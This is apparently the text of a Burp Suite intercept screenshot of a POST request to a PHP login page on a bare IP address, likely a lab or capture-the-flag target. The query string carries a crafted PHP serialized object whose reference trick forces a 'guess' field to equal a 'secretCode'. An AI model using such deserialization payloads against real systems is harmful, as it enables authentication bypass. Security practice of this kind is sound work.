 Intercept on
Forward
Drop
Time Type Direction Host Method URL
15:44:31 2 Oct 2024 HTTP → Request 167.172.159.42 POST http://167.172.159.42/login.php?input=O%3A13
Request
Pretty Raw Hex
1 POST /login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D HTTP/1.1
2 Host: 167.172.159.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://167.172.159.42
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://167.172.159.42/login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=sds